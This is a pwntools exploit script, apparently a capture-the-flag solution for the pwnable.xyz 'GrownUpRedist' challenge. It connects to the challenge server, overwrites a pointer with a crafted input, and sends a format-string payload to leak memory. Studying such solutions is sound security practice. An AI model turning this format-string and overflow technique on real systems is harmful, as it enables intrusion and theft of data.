 1 from pwn import *
2 context.log_level = 'debug'
3 p = remote("svc.pwnable.xyz",30004)
4 #p=process("./GrownUpRedist")
5 #gdb.attach(p)
6
7 payload ="y"
8 payload +="B"*7
9 payload += p64(0x601080)
10
11 p.recvuntil("Are you 18 years or older? [y/N]: ")
12
13 p.send(payload)
14 #p.send("")
15 p.recvuntil("Name: ")
16
17 payload2 = "a"*32
18 log.info(len(payload2))
19 payload2 += "%p %p %p %p %p %p %p %p %s"
20 log.info(len(payload2))
21 payload2 += str("a"*(128-len(payload2)))
22 log.info(len(payload2))
23
24 p.send(payload2)
25
26 p.interactive()